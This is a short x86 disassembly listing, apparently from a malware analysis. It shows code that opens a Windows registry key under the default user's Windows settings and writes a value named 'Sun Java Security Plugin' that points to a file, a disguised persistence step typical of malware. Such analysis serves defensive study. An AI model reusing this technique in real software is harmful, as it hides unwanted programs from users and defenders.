 call ds:RegCloseKey
lea ecx, [ebp+phkResult]
push ecx ; phkResult
push 0F003Fh ; samDesired
push 0 ; ulOptions
push offset aDefaultSoftwar ; ".DEFAULT\\SOFTWARE\\Microsoft\\Windows"...
push 80000003h ; hKey
call ds:RegOpenKeyExA
push offset NewFileName ; lpString
call ds:lstrlenW
shl eax, 1
mov [ebp+cbData], eax
mov edx, [ebp+cbData]
push edx ; cbData
push offset NewFileName ; lpData
push 1 ; dwType
push 0 ; Reserved
push offset aSunJavaSecurit_0 ; "Sun Java Security Plugin"
mov eax, [ebp+phkResult]
push eax ; hKey
call ds:RegSetValueExW
mov ecx, [ebp+phkResult]
push ecx ; hKey
call ds:RegCloseKey